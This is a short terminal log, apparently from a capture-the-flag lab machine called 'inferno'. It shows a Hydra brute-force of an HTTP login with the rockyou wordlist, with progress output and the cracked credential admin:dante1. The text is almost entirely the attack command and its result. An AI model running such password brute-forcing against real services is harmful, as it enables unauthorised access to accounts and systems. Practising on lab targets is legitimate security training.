 ┌──(fatalfuric㉿kali)-[~/Desktop/inferno]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 64 -f 10.10.93.17 http-get /inferno 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-16 13:41:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-get://10.10.93.17:80/inferno
[STATUS] 4468.00 tries/min, 4468 tries in 00:01h, 14339931 to do in 53:30h, 64 active
[STATUS] 4625.33 tries/min, 13876 tries in 00:03h, 14330523 to do in 51:39h, 64 active
[80][http-get] host: 10.10.93.17 login: admin password: dante1
[STATUS] attack finished for 10.10.93.17 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-16 13:44:30